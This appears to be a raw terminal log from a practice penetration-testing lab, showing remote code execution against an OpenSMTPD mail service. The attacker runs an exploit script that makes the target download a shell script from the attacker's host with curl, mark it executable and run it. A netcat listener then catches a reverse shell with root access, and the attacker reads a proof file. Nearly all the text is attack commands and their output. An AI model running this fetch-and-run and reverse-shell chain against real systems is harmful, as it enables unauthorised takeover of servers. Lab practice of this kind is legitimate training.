 ┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$ python3 exploit.py 192.168.144.71 25 'curl 192.168.49.144/script.sh -o /tmp/script.sh'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$ python3 exploit.py 192.168.144.71 25 'chmod +x /tmp/script.sh'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$ python3 exploit.py 192.168.144.71 25 'bash /tmp/script.sh'
[*] OpenSMTPD detected
[*] Connected, sending payload
[*] Payload sent
[*] Done
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$
┌──(mark㉿haxor)-[~/Desktop/Scripts]
└─$ pyws -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.144.71 - - [16/Jan/2023 03:30:08] "GET /script.sh HTTP/1.1" 200 -
┌──(mark㉿haxor)-[~/…/B2B/Pg/Practice/Bratarina]
└─$ nc -lvnp 25
listening on [any] 25 ...
connect to [192.168.49.144] from (UNKNOWN) [192.168.144.71] 52624
# id
id
uid=0(root) gid=0(root) groups=0(root)
# pwd
pwd
/root
# ls -al
ls -al
total 28
drwx------  4 root root 4096 Jan 15 21:19 .
drwxr-xr-x 23 root root 4096 Jul  6  2020 ..
-rw-------  1 root root    0 Jul  9  2020 .bash_history
-rw-r--r--  1 root root 3106 Apr  9  2018 .bashrc
drwx------  2 root root 4096 Jul  6  2020 .cache
drwx------  3 root root 4096 Jul  6  2020 .gnupg
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Jan 15 21:19 proof.txt
# cat proof.txt
cat proof.txt
c67ad79ea558e3e8d30bfa65c9e4caef
#
File System
Scripts
Shell
BofLearn
THM
Tools
CTF
opera